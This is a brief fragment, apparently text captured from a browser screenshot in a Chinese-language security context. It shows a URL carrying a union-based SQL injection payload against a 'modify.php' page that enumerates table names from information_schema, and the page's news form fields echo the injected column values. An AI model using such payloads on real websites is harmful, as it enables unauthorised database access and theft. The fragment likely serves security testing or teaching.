 不安全 /modify.php?id=24%20and%201=2%20union%20select%201,2,3,(select%20table_name%20from%20information_schema.tables%20where%20table_schema=0x70687
应用 BT 面板 SRC Blog|社区
新闻标题:2
新闻内容:3
新闻描述:news
提交